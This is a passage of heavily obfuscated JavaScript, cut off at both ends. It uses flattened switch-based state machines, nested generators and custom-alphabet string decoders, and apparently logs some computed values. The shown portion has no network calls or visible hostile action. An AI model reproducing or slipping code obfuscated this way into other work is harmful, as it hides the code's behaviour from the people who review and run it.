tWaA1[0xa]]>OtWaA1[0x1a]);ilrkDg[-OtWaA1[0x4]]=-OtWaA1[0x4]}}if(ilrkDg[-OtWaA1[0x4]]>-OtWaA1[0x4]){CbV0ps(X7BAMA.A9QR4P=X7BAMA.XJjNzJ,pXZECyU+=0xb2,qkesugH+=0x92);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.XJjNzJ,pXZECyU+=0x59,EGCB0z+=0xfc,qkesugH+=0x92,cyATYY+=-0x1a6);break}case X7BAMA.WfF4d3.DbRzqK+-0x117:return kk0kMQv[KWX4MmD]=(0x1,X7BAMA.YZADYGg.Y5avWY)(Isq1DQT[KWX4MmD]);case cyATYY-0x1ac:[TThJ23a.m7FmFQD]=nYdyWi2;if(typeof kk0kMQv[TThJ23a.m7FmFQD]===FRr8Gr5(OtWaA1[EGCB0z+0x27c])){CbV0ps(X7BAMA.A9QR4P=X7BAMA.TThJ23a,pXZECyU+=0x11d,qkesugH+=-0x11b);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.TThJ23a,pXZECyU+=-0x12a,EGCB0z+=0x341,qkesugH+=-0x11b,cyATYY+=-0xa8);break}case 0xa1:X7BAMA.FpXr3Y.mi36B0=(0x1,YrjkpA)(0xd8,-0x44).next().value;if(HAd1Z9){CbV0ps(X7BAMA.A9QR4P=X7BAMA.FpXr3Y,pXZECyU+=0xa2,EGCB0z+=0x12e,qkesugH+=-0x177);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.FpXr3Y,pXZECyU+=-0x5,EGCB0z+=0xb5,qkesugH+=-0xfd,cyATYY+=-0x10b);break}case 0xb6:case-0x51:case-0x9b:return smdYNm(ilrkDg[OtWaA1[0x18]]);case qkesugH-0x2:CbV0ps(eplS1yd[OtWaA1[0x18]]=[],eplS1yd[OtWaA1[0x49]]=OtWaA1[0x2],X7BAMA.A9QR4P=X7BAMA.bIiENYc,pXZECyU+=-0x176,EGCB0z+=-0x39,qkesugH+=0x93,cyATYY+=-0x44);break;case cyATYY- -0x16a:case-0x5f:CbV0ps(X7BAMA.A9QR4P=X7BAMA.dc9P3S,EGCB0z+=0xc2,cyATYY+=-0x19a);break;case qkesugH- -0xff:CbV0ps([...pscDj1_.LowB6NK]=nYdyWi2,pscDj1_.l3NmD0=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA,nYdyWi2={Hj8wCt:{}}){while(EGCB0z+qkesugH+cyATYY+X7BAMA!==-0x38)with(nYdyWi2.njoFFdP||nYdyWi2)switch(EGCB0z+qkesugH+cyATYY+X7BAMA){case-0x92:default:CbV0ps([nYdyWi2.Hj8wCt.TWMxf6,nYdyWi2.Hj8wCt.LhtlNa,nYdyWi2.Hj8wCt.Ft5UxbX]=[0xa6,-0x5d,0x77],pscDj1_.LowB6NK[OtWaA1[0x0]]=OtWaA1[0x4],pscDj1_.LowB6NK[OtWaA1[0x269]]=\"\\u004c\\u0044\\u0052\\u0079\\u0026\\u0058\\u0031\\u0078\\u005b\\u004b\\u0025\\u0062\\u006e\\u0059\\u0035\\u006c\\u0069\\u0071\\u0048\\u0045\\u0024\\u0046\\u006b\\u0047\\u0051\\u0073\\u0037\\u007b\\u0057\\u0053\\u0043\\u006a\\u006f\\u0049\\u0022\\u0023\\u003c\\u0066\\u002f\\u004d\\u0039\\u0032\\u007e\\u005e\\u003f\\u007a\\u0065\\u0034\\u0050\\u0042\\u0056\\u004a\\u007c\\u007d\\u006d\\u0072\\u0076\\u0060\\u0036\\u0038\\u0075\\u005a\\u003b\\u0074\\u0041\\u002a\\u0063\\u004f\\u0054\\u0055\\u003d\\u004e\\u0030\\u0061\\u002c\\u0067\\u0040\\u003e\\u003a\\u0068\\u005f\\u0070\\u002e\\u0077\\u0029\\u0021\\u0028\\u002b\\u005d\\u0033\\u0064\",pscDj1_.LowB6NK[OtWaA1[EGCB0z+0x47]]=\"\"+(pscDj1_.LowB6NK[OtWaA1[0x2]]||\"\"),pscDj1_.LowB6NK[-OtWaA1[0x41]]=pscDj1_.LowB6NK[OtWaA1[0x1]].length,nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=0x100,qkesugH+=0x14a,cyATYY+=-0x1c1,X7BAMA+=0x4c);break;case qkesugH- -0x8a:case 0xd5:return pscDj1_.ODa952Q=!0x0,smdYNm(pscDj1_.LowB6NK[OtWaA1[cyATYY+0x68]]);case nYdyWi2.Hj8wCt.Ft5UxbX+-0x43:CbV0ps(nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=0x1ab,qkesugH+=-0x7f,cyATYY+=-0x8e,X7BAMA+=-0x8f);break;case 0x43:case-0x87:case-0x8:CbV0ps(pscDj1_.LowB6NK[OtWaA1[qkesugH+-0x46]]=[],pscDj1_.LowB6NK[OtWaA1[EGCB0z+-0x71]]=OtWaA1[EGCB0z+-0xb8],nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=-0x3,cyATYY+=-0x1d2,X7BAMA+=0xcf);break;case-0x6a:case-0xc3:CbV0ps(pscDj1_.LowB6NK[OtWaA1[0x32]]=OtWaA1[0x2],pscDj1_.LowB6NK[OtWaA1[0x16]]=-OtWaA1[EGCB0z+-0xb3],nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=-0x18e,qkesugH+=-0xd4,cyATYY+=0x36a,X7BAMA+=-0x11b);break;case cyATYY-0x1ec:CbV0ps([nYdyWi2.Hj8wCt.TWMxf6,nYdyWi2.Hj8wCt.LhtlNa,nYdyWi2.Hj8wCt.Ft5UxbX]=[-0xd2,-0x12,-0x99],nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=0x37,qkesugH+=0x65,cyATYY+=-0x298,X7BAMA+=0x1b4);break;case-0x67:case cyATYY-0x1a5:case-0x2e:CbV0ps(pscDj1_.LowB6NK[OtWaA1[0xe]].push((pscDj1_.LowB6NK[OtWaA1[0x49]]|pscDj1_.LowB6NK[OtWaA1[qkesugH+0x96]]<<pscDj1_.LowB6NK[OtWaA1[0x32]])&OtWaA1[EGCB0z+0xf0]),nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=0x1d,cyATYY+=-0x117,X7BAMA+=0x1ec);break;case EGCB0z- -0x1:for(pscDj1_.LowB6NK[-OtWaA1[0x26a]]=OtWaA1[qkesugH+0x82];pscDj1_.LowB6NK[-OtWaA1[EGCB0z+0x341]]<pscDj1_.LowB6NK[-OtWaA1[0x41]];pscDj1_.LowB6NK[-OtWaA1[0x26a]]++){pscDj1_.LowB6NK[-OtWaA1[EGCB0z+0x313]]=pscDj1_.LowB6NK[OtWaA1[0x269]].indexOf(pscDj1_.LowB6NK[OtWaA1[EGCB0z+0xd8]][pscDj1_.LowB6NK[-OtWaA1[0x26a]]]);if(pscDj1_.LowB6NK[-OtWaA1[0x23c]]===-OtWaA1[0x4])continue;if(pscDj1_.LowB6NK[OtWaA1[0x16]]<OtWaA1[0x2]){pscDj1_.LowB6NK[OtWaA1[cyATYY+-0x15c]]=pscDj1_.LowB6NK[-OtWaA1[qkesugH+0x2bc]]}else{CbV0ps(pscDj1_.LowB6NK[OtWaA1[0x16]]+=pscDj1_.LowB6NK[-OtWaA1[0x23c]]*OtWaA1[qkesugH+0x9f],pscDj1_.LowB6NK[OtWaA1[0x49]]|=pscDj1_.LowB6NK[OtWaA1[0x16]]<<pscDj1_.LowB6NK[OtWaA1[0x32]],pscDj1_.LowB6NK[OtWaA1[cyATYY+-0x140]]+=(pscDj1_.LowB6NK[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[cyATYY+-0x157]:OtWaA1[0x1c]);do{CbV0ps(pscDj1_.LowB6NK[OtWaA1[EGCB0z+0xe5]].push(pscDj1_.LowB6NK[OtWaA1[0x49]]&OtWaA1[0x19]),pscDj1_.LowB6NK[OtWaA1[0x49]]>>=OtWaA1[0xc],pscDj1_.LowB6NK[OtWaA1[0x32]]-=OtWaA1[0xc])}while(pscDj1_.LowB6NK[OtWaA1[0x32]]>OtWaA1[EGCB0z+0xf1]);pscDj1_.LowB6NK[OtWaA1[0x16]]=-OtWaA1[qkesugH+0x84]}}if(pscDj1_.LowB6NK[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,cyATYY+=-0xb5,X7BAMA+=0xa3);break}else{CbV0ps(nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=0x1d,cyATYY+=-0x1cc,X7BAMA+=0x28f);break}case 0xaa:case qkesugH-0x3b:for(pscDj1_.LowB6NK[-OtWaA1[0x26a]]=OtWaA1[0x2];pscDj1_.LowB6NK[-OtWaA1[0x26a]]<pscDj1_.LowB6NK[-OtWaA1[0x41]];pscDj1_.LowB6NK[-OtWaA1[0x26a]]++){pscDj1_.LowB6NK[-OtWaA1[0x23c]]=pscDj1_.LowB6NK[OtWaA1[0x269]].indexOf(pscDj1_.LowB6NK[OtWaA1[0x1]][pscDj1_.LowB6NK[-OtWaA1[0x26a]]]);if(pscDj1_.LowB6NK[-OtWaA1[0x23c]]===-OtWaA1[EGCB0z+0x47])continue;if(pscDj1_.LowB6NK[OtWaA1[cyATYY+0xfd]]<OtWaA1[0x2]){pscDj1_.LowB6NK[OtWaA1[qkesugH+0xb2]]=pscDj1_.LowB6NK[-OtWaA1[0x23c]]}else{CbV0ps(pscDj1_.LowB6NK[OtWaA1[0x16]]+=pscDj1_.LowB6NK[-OtWaA1[0x23c]]*OtWaA1[0x1f],pscDj1_.LowB6NK[OtWaA1[EGCB0z+0x8c]]|=pscDj1_.LowB6NK[OtWaA1[0x16]]<<pscDj1_.LowB6NK[OtWaA1[0x32]],pscDj1_.LowB6NK[OtWaA1[EGCB0z+0x75]]+=(pscDj1_.LowB6NK[OtWaA1[0x16]]&OtWaA1[EGCB0z+0x76])>OtWaA1[EGCB0z+0x61]?OtWaA1[cyATYY+0x102]:OtWaA1[0x1c]);do{CbV0ps(pscDj1_.LowB6NK[OtWaA1[0xe]].push(pscDj1_.LowB6NK[OtWaA1[0x49]]&OtWaA1[0x19]),pscDj1_.LowB6NK[OtWaA1[0x49]]>>=OtWaA1[0xc],pscDj1_.LowB6NK[OtWaA1[0x32]]-=OtWaA1[0xc])}while(pscDj1_.LowB6NK[OtWaA1[0x32]]>OtWaA1[0x1a]);pscDj1_.LowB6NK[OtWaA1[qkesugH+0xb2]]=-OtWaA1[0x4]}}if(pscDj1_.LowB6NK[OtWaA1[qkesugH+0xb2]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=-0x94,qkesugH+=0x1c,cyATYY+=0x1a4,X7BAMA+=-0x13d);break}else{CbV0ps(nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=-0x77,qkesugH+=0x1c,cyATYY+=0x8d,X7BAMA+=0xaf);break}case nYdyWi2.Hj8wCt.Ft5UxbX+0x5f:case-0xda:CbV0ps([nYdyWi2.Hj8wCt.TWMxf6,nYdyWi2.Hj8wCt.LhtlNa,nYdyWi2.Hj8wCt.Ft5UxbX]=[-0x55,0x81,0x99],pscDj1_.LowB6NK[OtWaA1[qkesugH+0x5e]].push((pscDj1_.LowB6NK[OtWaA1[0x49]]|pscDj1_.LowB6NK[OtWaA1[cyATYY+-0x39]]<<pscDj1_.LowB6NK[OtWaA1[qkesugH+0x82]])&OtWaA1[0x19]),nYdyWi2.njoFFdP=nYdyWi2.Hj8wCt,EGCB0z+=-0xfd,qkesugH+=-0x30,cyATYY+=-0xa9,X7BAMA+=0x10a);break;case nYdyWi2.Hj8wCt.TWMxf6+-0xe6:case-0x1e:}},pscDj1_.ODa952Q=void 0x0,X7BAMA.A9QR4P=X7BAMA.pscDj1_,pXZECyU+=-0x12b,EGCB0z+=0x108,qkesugH+=0xa,cyATYY+=-0x1af);break;case 0xb2:CbV0ps(ilrkDg[OtWaA1[0x18]].push((ilrkDg[OtWaA1[0x43]]|ilrkDg[-OtWaA1[0x4]]<<ilrkDg[OtWaA1[0xa]])&OtWaA1[0x19]),X7BAMA.A9QR4P=X7BAMA.XJjNzJ,pXZECyU+=-0x59,EGCB0z+=0xfc,cyATYY+=-0x1a6);break;case X7BAMA.WfF4d3.DbRzqK+-0x1b0:case 0xc7:case 0x6a:X7BAMA.no6omW.pnrvFg=(0x1,GxWsLQ)(0x3c,0xf7,-0x13a).next().value;if(V8CkSKU){CbV0ps(X7BAMA.A9QR4P=X7BAMA.no6omW,pXZECyU+=-0xc3,EGCB0z+=0x14d,qkesugH+=-0x88);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.no6omW,pXZECyU+=-0xb3,EGCB0z+=0x7b,qkesugH+=0x110,cyATYY+=0x81);break}case 0x22:case qkesugH- -0xe5:return BGya6K;case X7BAMA.WfF4d3.IATz1v+-0x34:case 0xf6:CbV0ps([...FpXr3Y.GdnT1L]=nYdyWi2,FpXr3Y.YrjkpA=function*pXZECyU(EGCB0z,qkesugH,cyATYY={OWgRSe:{}},X7BAMA){while(EGCB0z+qkesugH!==0xa9)with(cyATYY.HzjfoL||cyATYY)switch(EGCB0z+qkesugH){case 0x19:case EGCB0z-0x6a:return;case cyATYY.OWgRSe.d3tqtm+0x37:case-0xa2:return;case 0x94:CbV0ps([cyATYY.OWgRSe.KUyhfP,cyATYY.OWgRSe.d3tqtm]=[-0x3e,-0x38],OWgRSe.knQ3dg=function(...EGCB0z){return pXZECyU(-0x9d,0xe1,{OWgRSe:cyATYY.OWgRSe,r4GRbRq:{}},EGCB0z).next().value},OWgRSe.dKwAnt=function(...EGCB0z){return pXZECyU(-0xba,0x89,{OWgRSe:cyATYY.OWgRSe,eLBibqa:{}},EGCB0z).next().value},FpXr3Y.GdnT1L[OtWaA1[EGCB0z+-0xd8]]=OtWaA1[0x2],vOBVtKK(OWgRSe.dKwAnt),FpXr3Y.GdnT1L[OtWaA1[0x259]]=(0x1,OWgRSe.dKwAnt)([OtWaA1[0x1],OtWaA1[EGCB0z+-0xca]]),FpXr3Y.GdnT1L[-OtWaA1[EGCB0z+-0x73]]=(0x1,OWgRSe.dKwAnt)([OtWaA1[EGCB0z+-0xd4],OtWaA1[EGCB0z+-0xd7]]),FpXr3Y.GdnT1L[OtWaA1[0x22]]=FpXr3Y.GdnT1L[OtWaA1[EGCB0z+0x181]]+FpXr3Y.GdnT1L[-OtWaA1[0x65]],cyATYY.HzjfoL=cyATYY.OWgRSe,EGCB0z+=-0x71,qkesugH+=-0x44);break;case-0x31:CbV0ps([...eLBibqa.mtNPfU]=X7BAMA,eLBibqa.mtNPfU[OtWaA1[0x0]]=OtWaA1[0x4]);return eLBibqa.mtNPfU[OtWaA1[EGCB0z+0xbc]][OtWaA1[0x4]]*OtWaA1[0x257]+(eLBibqa.mtNPfU[OtWaA1[0x2]][OtWaA1[EGCB0z+0xbc]]<OtWaA1[0x2]?OtWaA1[EGCB0z+0x30f]|eLBibqa.mtNPfU[OtWaA1[0x2]][OtWaA1[EGCB0z+0xbc]]:eLBibqa.mtNPfU[OtWaA1[0x2]][OtWaA1[EGCB0z+0xbc]]);case 0x9a:return;case EGCB0z-0x5d:case 0x7a:CbV0ps(cyATYY.HzjfoL=cyATYY.r4GRbRq,EGCB0z+=-0x34,qkesugH+=-0xd);break;case cyATYY.OWgRSe.d3tqtm+0xe4:CbV0ps(WAnLO5y((0x1,YZADYGg.ftfPfVV)(OtWaA1[0x25a])+OtWaA1[0x158]).log((0x1,knQ3dg)(FpXr3Y.GdnT1L[OtWaA1[0x1]])),WAnLO5y((0x1,YZADYGg.ftfPfVV)(OtWaA1[EGCB0z+0x127])).log((0x1,knQ3dg)(FpXr3Y.GdnT1L[-OtWaA1[0x37]])));return FpXr3Y.HAd1Z9=!0x0,WAnLO5y((0x1,YZADYGg.ftfPfVV)(OtWaA1[0x25a])+OtWaA1[0x158]).log((0x1,knQ3dg)(FpXr3Y.GdnT1L[OtWaA1[0x43]]));case qkesugH!=-0xde&&qkesugH!=-0x7a&&qkesugH- -0xa5:CbV0ps(cyATYY.HzjfoL=cyATYY.OWgRSe,EGCB0z+=0x8f,qkesugH+=0x4b);break;case qkesugH-0xa7:return;case EGCB0z!=0x134&&EGCB0z!=0x167&&EGCB0z-0x88:CbV0ps(FpXr3Y.GdnT1L[OtWaA1[0x1]]=FpXr3Y.GdnT1L[OtWaA1[0x22]]-FpXr3Y.GdnT1L[-OtWaA1[0x65]],FpXr3Y.GdnT1L[-OtWaA1[0x37]]=FpXr3Y.GdnT1L[OtWaA1[0x1]]*OtWaA1[0x1],cyATYY.HzjfoL=cyATYY.OWgRSe,EGCB0z+=0x100);break;case EGCB0z!=0x134&&EGCB0z!=0x67&&EGCB0z-0x88:case-0x20:case-0x7d:CbV0ps(FpXr3Y.GdnT1L[OtWaA1[0x43]]=FpXr3Y.GdnT1L[-OtWaA1[0x37]]/OtWaA1[0x1],WAnLO5y((0x1,YZADYGg.ftfPfVV)(OtWaA1[0x25a])+OtWaA1[0x158]).log((0x1,knQ3dg)(FpXr3Y.GdnT1L[OtWaA1[0x22]])),cyATYY.HzjfoL=cyATYY.OWgRSe,EGCB0z+=-0x33);break;case cyATYY.OWgRSe.d3tqtm+-0x1:CbV0ps(WAnLO5y((0x1,YZADYGg.ftfPfVV)(OtWaA1[0x25a])+OtWaA1[0x158]).log((0x1,knQ3dg)(FpXr3Y.GdnT1L[OtWaA1[0x1]])),WAnLO5y((0x1,YZADYGg.ftfPfVV)(OtWaA1[0x25b])).log((0x1,knQ3dg)(FpXr3Y.GdnT1L[-OtWaA1[0x37]])));return FpXr3Y.HAd1Z9=!0x0,WAnLO5y((0x1,YZADYGg.ftfPfVV)(OtWaA1[0x25a])+OtWaA1[0x158]).log((0x1,knQ3dg)(FpXr3Y.GdnT1L[OtWaA1[EGCB0z+-0x62]]));default:case-0x3c:case 0x93:return;case qkesugH-0x9d:CbV0ps([r4GRbRq.LBdxlK]=X7BAMA,r4GRbRq.m0QeGS=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA={KQJe4i:{}},nYdyWi2){while(EGCB0z+qkesugH+cyATYY!==-0x89)with(X7BAMA.heZVaEQ||X7BAMA)switch(EGCB0z+qkesugH+cyATYY){case 0xed:default:CbV0ps([...nWgW_a.sSXd7nz]=nYdyWi2,nWgW_a.gRRyUA=function*pXZECyU(EGCB0z,qkesugH,cyATYY={RNVpR5S:{}}){while(EGCB0z+qkesugH!==0xf)with(cyATYY.j8mw23||cyATYY)switch(EGCB0z+qkesugH){case cyATYY.RNVpR5S.HTQeWH+0x7b:CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1e]]=[],nWgW_a.sSXd7nz[-OtWaA1[0x4]]=OtWaA1[EGCB0z+0x1e],cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=-0x12a,qkesugH+=0x1c);break;case 0x9:CbV0ps(cyATYY.RNVpR5S.HTQeWH=0x22,nWgW_a.sSXd7nz[OtWaA1[0x0]]=OtWaA1[0x4],nWgW_a.sSXd7nz[OtWaA1[EGCB0z+-0x6c]]=\"\\x26\\x57\\x66\\x44\\x51\\x6b\\x41\\x70\\x6d\\x65\\x64\\x79\\x71\\x3f\\x78\\x4c\\x6c\\x5f\\x34\\x22\\x7a\\x25\\x2e\\x7b\\x39\\x77\\x3d\\x5a\\x55\\x76\\x42\\x38\\x6a\\x60\\x3e\\x24\\x5e\\x48\\x2f\\x53\\x67\\x2b\\x49\\x73\\x75\\x30\\x29\\x4e\\x3c\\x21\\x50\\x35\\x6e\\x72\\x5d\\x43\\x74\\x5b\\x45\\x7c\\x54\\x23\\x61\\x33\\x46\\x63\\x36\\x68\\x32\\x56\\x2c\\x4a\\x37\\x4b\\x47\\x59\\x62\\x7e\\x52\\x69\\x4d\\x3b\\x31\\x40\\x6f\\x28\\x58\\x4f\\x7d\\x2a\\x3a\",cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=0x26,qkesugH+=-0x65);break;default:case-0xe0:CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1]]=\"\"+(nWgW_a.sSXd7nz[OtWaA1[EGCB0z+-0x94]]||\"\"),nWgW_a.sSXd7nz[OtWaA1[EGCB0z+-0x8b]]=nWgW_a.sSXd7nz[OtWaA1[0x1]].length,cyATYY.j8mw23=cyATYY.RNVpR5S,qkesugH+=-0x98);break;case 0x94:case cyATYY.RNVpR5S.HTQeWH+-0x77:case-0x53:return nWgW_a.OkHvq9Q=!0x0,smdYNm(nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0xef]]);case EGCB0z-0x164:CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1e]]=[],nWgW_a.sSXd7nz[-OtWaA1[EGCB0z+-0x92]]=OtWaA1[0x2],cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=-0x1dc,qkesugH+=0x239);break;case EGCB0z-0xe4:CbV0ps(cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=-0x26d,qkesugH+=0x1b9);break;case qkesugH!=0x103&&qkesugH-0x146:CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x32]]=OtWaA1[EGCB0z+0x148],nWgW_a.sSXd7nz[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(nWgW_a.sSXd7nz[OtWaA1[0x14]]=OtWaA1[0x2];nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x15a]]<nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x151]];nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x15a]]++){nWgW_a.sSXd7nz[OtWaA1[0x15]]=nWgW_a.sSXd7nz[OtWaA1[0x4]].indexOf(nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x147]][nWgW_a.sSXd7nz[OtWaA1[0x14]]]);if(nWgW_a.sSXd7nz[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x160]]<OtWaA1[0x2]){nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x160]]=nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x15b]]}else{CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1a]]+=nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x15b]]*OtWaA1[EGCB0z+0x165],nWgW_a.sSXd7nz[-OtWaA1[0x4]]|=nWgW_a.sSXd7nz[OtWaA1[0x1a]]<<nWgW_a.sSXd7nz[OtWaA1[0x32]],nWgW_a.sSXd7nz[OtWaA1[0x32]]+=(nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x160]]&OtWaA1[EGCB0z+0x179])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1e]].push(nWgW_a.sSXd7nz[-OtWaA1[EGCB0z+0x14a]]&OtWaA1[EGCB0z+0x15f]),nWgW_a.sSXd7nz[-OtWaA1[0x4]]>>=OtWaA1[EGCB0z+0x152],nWgW_a.sSXd7nz[OtWaA1[0x32]]-=OtWaA1[EGCB0z+0x152])}while(nWgW_a.sSXd7nz[OtWaA1[0x32]]>OtWaA1[0x1a]);nWgW_a.sSXd7nz[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x160]]>-OtWaA1[EGCB0z+0x14a]){CbV0ps(cyATYY.j8mw23=cyATYY.RNVpR5S,qkesugH+=0x2e);break}else{CbV0ps(cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=0x75,qkesugH+=-0x59);break}case-0x6c:case qkesugH!=0xb9&&qkesugH-0x1c:CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1e]]=[],nWgW_a.sSXd7nz[-OtWaA1[EGCB0z+0x20]]=OtWaA1[0x2],cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=-0x12a,qkesugH+=0x15c);break;case 0x8b:case 0xc2:case qkesugH!=0xd5&&qkesugH-0x185:CbV0ps(cyATYY.RNVpR5S.HTQeWH=-0xf9,cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=0x3f,qkesugH+=-0x145);break;case 0x65:case qkesugH!=0xd5&&qkesugH-0x146:case-0x25:CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1e]].push((nWgW_a.sSXd7nz[-OtWaA1[EGCB0z+0x14a]]|nWgW_a.sSXd7nz[OtWaA1[0x1a]]<<nWgW_a.sSXd7nz[OtWaA1[0x32]])&OtWaA1[0x19]),cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=0x75,qkesugH+=-0x87);break;case 0x12:case-0x1e:CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x32]]=OtWaA1[EGCB0z+0x5e],nWgW_a.sSXd7nz[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(nWgW_a.sSXd7nz[OtWaA1[0x14]]=OtWaA1[0x2];nWgW_a.sSXd7nz[OtWaA1[0x14]]<nWgW_a.sSXd7nz[OtWaA1[0xb]];nWgW_a.sSXd7nz[OtWaA1[0x14]]++){nWgW_a.sSXd7nz[OtWaA1[0x15]]=nWgW_a.sSXd7nz[OtWaA1[0x4]].indexOf(nWgW_a.sSXd7nz[OtWaA1[0x1]][nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x70]]]);if(nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x71]]===-OtWaA1[EGCB0z+0x60])continue;if(nWgW_a.sSXd7nz[OtWaA1[0x1a]]<OtWaA1[0x2]){nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x76]]=nWgW_a.sSXd7nz[OtWaA1[EGCB0z+0x71]]}else{CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1a]]+=nWgW_a.sSXd7nz[OtWaA1[0x15]]*OtWaA1[0x1f],nWgW_a.sSXd7nz[-OtWaA1[0x4]]|=nWgW_a.sSXd7nz[OtWaA1[0x1a]]<<nWgW_a.sSXd7nz[OtWaA1[0x32]],nWgW_a.sSXd7nz[OtWaA1[0x32]]+=(nWgW_a.sSXd7nz[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(nWgW_a.sSXd7nz[OtWaA1[0x1e]].push(nWgW_a.sSXd7nz[-OtWaA1[0x4]]&OtWaA1[0x19]),nWgW_a.sSXd7nz[-OtWaA1[0x4]]>>=OtWaA1[EGCB0z+0x68],nWgW_a.sSXd7nz[OtWaA1[0x32]]-=OtWaA1[0xc])}while(nWgW_a.sSXd7nz[OtWaA1[0x32]]>OtWaA1[EGCB0z+0x76]);nWgW_a.sSXd7nz[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(nWgW_a.sSXd7nz[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=-0xea,qkesugH+=0x95);break}else{CbV0ps(cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=-0x75,qkesugH+=0xe);break}case-0xb0:case 0x82:case 0xb7:CbV0ps(cyATYY.j8mw23=cyATYY.RNVpR5S,EGCB0z+=0x21b,qkesugH+=-0x1a1);break}},nWgW_a.OkHvq9Q=void 0x0,X7BAMA.heZVaEQ=X7BAMA.nWgW_a,EGCB0z+=0x41,cyATYY+=0x116);break;case-0xe2:case-0x13:case 0x31:CbV0ps([X7BAMA.KQJe4i.rhXtJP_,X7BAMA.KQJe4i.aCZCEy,X7BAMA.KQJe4i.cF8iAMU]=[-0x88,0xbf,0x55],X7BAMA.heZVaEQ=X7BAMA.RDbbGQU,EGCB0z+=-0x1a,qkesugH+=0x34,cyATYY+=-0xc5);break;case-0x5e:case EGCB0z-0x71:CbV0ps([X7BAMA.KQJe4i.rhXtJP_,X7BAMA.KQJe4i.aCZCEy,X7BAMA.KQJe4i.cF8iAMU]=[-0xdf,0x7e,-0x5c],KQJe4i.p83ExHZ=function(...EGCB0z){return pXZECyU(0x1a8,-0xee,-0xcc,{KQJe4i:X7BAMA.KQJe4i,WfK9aa:{}},EGCB0z).next().value},KQJe4i.Jqa7Tm=function(...EGCB0z){return pXZECyU(0x2d,0x30,-0x11b,{KQJe4i:X7BAMA.KQJe4i,nWgW_a:{}},EGCB0z).next().value},vOBVtKK(KQJe4i.p83ExHZ),vOBVtKK(KQJe4i.Jqa7Tm),X7BAMA.heZVaEQ=X7BAMA.KQJe4i,EGCB0z+=-0x9d,qkesugH+=0x14a,cyATYY+=-0x99);break;case X7BAMA.KQJe4i.cF8iAMU+-0x72:case-0xe6:case-0x97:return;case 0x99:X7BAMA.nWgW_a.FoXG5cj=(0x1,gRRyUA)(qkesugH+0x40,-0x67).next().value;if(OkHvq9Q){CbV0ps(X7BAMA.heZVaEQ=X7BAMA.nWgW_a,EGCB0z+=-0xc0,qkesugH+=0xb1,cyATYY+=-0x40);break}else{CbV0ps(X7BAMA.heZVaEQ=X7BAMA.nWgW_a,EGCB0z+=-0x130,qkesugH+=0x3b,cyATYY+=-0x92);break}case X7BAMA.KQJe4i.aCZCEy+-0x90:CbV0ps([...WfK9aa.X1Y7Yg]=nYdyWi2,WfK9aa.vNQEBhu=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA,nYdyWi2={VbXLkC0:{}}){while(EGCB0z+qkesugH+cyATYY+X7BAMA!==-0x2a)with(nYdyWi2.aw5BipN||nYdyWi2)switch(EGCB0z+qkesugH+cyATYY+X7BAMA){case 0xc6:return 